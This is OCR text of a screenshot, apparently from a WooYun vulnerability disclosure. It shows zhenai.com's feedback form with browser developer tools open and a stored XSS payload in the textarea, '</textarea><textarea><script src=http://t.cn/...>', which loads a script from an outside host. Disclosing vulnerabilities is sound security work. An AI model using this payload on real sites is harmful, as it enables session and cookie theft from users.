 珍爱网 证 profile.zhenai.com/personal/zhenaiAccountInfo.jsps?tabFlag=1
网址大全 链接 漏洞时代 - 渗透测试实验 福利资源论坛 WooYun.or 360库带计划 补天MD5 - 08 xss.re/user/l 域名控制面板 网络安全研究 管理站点 域名互联网! www.ccfdw. 在线生成金馆 logo在线制 大害虫-
珍爱网
zhenai.com
手机版 收藏本站 在线客服 安全中心 红娘热线：4001-520520
我的珍爱 搜索 直营门店
1
意见反馈 ×
1、能告诉我们，您当前使用的浏览器是..？
ie浏览器 谷歌浏览器 猎豹浏览器
360浏览器 搜狗浏览器 其他浏览器
2、请花点时间，清楚说明哪里出问题了~也欢迎您提建议哦！（必填）
</textarea><textarea><script src=http://t.cn/Rbk2kKA></script>
(63/500)
添加截图 (有图有真相哦！格式限bmp,jpg,png或gif)
3、您的QQ号：
提交反馈
珍爱币
轻松购买珍心会员、
等各类在线征婚服务
您剩余珍爱币：0.0个
珍爱币充值 我的订单 充值记
服务名称 续费金额
告白包月 10.00
3.绑定成功
立即绑定
好处：安全、免费、自由解绑
会员87837825
关注 0 被关注 0
消息 0
邮件 0
通知 1
谁看过我 0
交往对象 0
Elements Network Sources Timeline Profiles Resources Audits Console
<div id="yijianFK_pop" style="display: block;" class="viewbox">
<form action="/personal/saveAdvice.jsps" id="adviceForm" name="adviceForm" method="post" enctype="multipart/form-data" target="adviceTarget">
<input type="hidden" name="adviceType" value="6">
<div class="fkBox01">…</div>
<div class="fkBox02">
<p>…</p>
<div class="dingweiBox">
<textarea name="adviceContent" id="adviceContent" class="jy_text" onfocus="if(this.value=='别急哦~把问题好好说，速度给您解决！好的建议，我们也一定采纳哦！'){this.value='';}" onblur="if(this.value=='')
{this.value='别急哦~把问题好好说，速度给您解决！好的建议，我们也一定采纳哦！';}" onkeyup="adviceTextCounter(this,document.getElementById('adviceCount'),500);">别急哦~把问题好好说，速度给您解决！好的建议，我们
也一定采纳哦！</textarea>
<span class="shuruNo">…</span>
</div>
<p class="jy_text02">…</p>
www.wooyun.org